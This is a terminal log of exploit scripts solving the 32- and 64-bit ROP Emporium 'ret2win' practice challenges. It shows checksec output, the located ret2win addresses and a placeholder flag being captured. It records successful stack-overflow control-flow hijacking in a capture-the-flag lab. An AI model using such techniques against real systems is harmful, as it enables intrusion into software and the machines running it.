 (lol) user@box:~/projects/test/ropemporium$ ./ret2win32.py && ./ret2win64.py
[*] '/home/user/projects/test/ropemporium/challenges/ret2win32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Found offset 0x8048659 for target function ret2win
[+] Starting local process './challenges/ret2win32': pid 29155
[+] ROPE{a_placeholder_32byte_flag!}
[*] Stopped process './challenges/ret2win32' (pid 29155)
[*] '/home/user/projects/test/ropemporium/challenges/ret2win'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Found offset 0x400811 for target function ret2win
[+] Starting local process './challenges/ret2win': pid 29166
[+] ROPE{a_placeholder_32byte_flag!}
[*] Stopped process './challenges/ret2win' (pid 29166)
(lol) user@box:~/projects/test/ropemporium$